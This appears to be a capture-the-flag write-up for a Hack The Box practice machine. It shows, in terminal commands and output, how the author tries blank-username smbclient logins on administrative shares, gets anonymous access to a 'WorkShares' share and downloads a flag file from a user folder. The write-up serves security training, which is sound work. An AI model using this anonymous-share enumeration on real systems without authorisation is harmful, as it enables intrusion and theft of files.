 Seeing what I can actually connect to, I noted I could not connect to “ADMIN$”,
“C$” and “IPC$”. But I successfully connect to “WorkShares”:
┌──(aztec㉿aztec)-[~/…/htb/HTB/StartingPoint/dancing]
└─$ smbclient //10.129.107.84/ADMIN$ -U " "
Enter WORKGROUP\ 's password:
tree connect failed: NT_STATUS_INVALID_NETWORK_RESPONSE
┌──(aztec㉿aztec)-[~/…/htb/HTB/StartingPoint/dancing]
└─$ smbclient //10.129.107.84/C$ -U " "
Enter WORKGROUP\ 's password:
tree connect failed: NT_STATUS_ACCESS_DENIED
┌──(aztec㉿aztec)-[~/…/htb/HTB/StartingPoint/dancing]
└─$ smbclient //10.129.107.84/IPC$ -U " "
Enter WORKGROUP\ 's password:
Try "help" to get a list of possible commands.
smb: \> ls
NT_STATUS_INVALID_INFO_CLASS listing \*
After connecting successfully to the WorkShares, I listed out the files in the
current directory and discovered two direcories:
┌──(aztec㉿aztec)-[~/…/htb/HTB/StartingPoint/dancing]
└─$ smbclient //10.129.107.84/WorkShares -U " "
Enter WORKGROUP\ 's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Mar 29 10:22:01 2021
.. D 0 Mon Mar 29 10:22:01 2021
Amy.J D 0 Mon Mar 29 11:08:24 2021
James.P D 0 Thu Jun 3 10:38:03 2021
After some digging, in the “James.P” directory I came across the flag and
downloaded the file using the “get”:
smb: \> cd James.P
smb: \James.P\> ls
. D 0 Thu Jun 3 10:38:03 2021
.. D 0 Thu Jun 3 10:38:03 2021
flag.txt A 32 Mon Mar 29 11:26:57 2021
5114111 blocks of size 4096. 1753234 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \James.P\>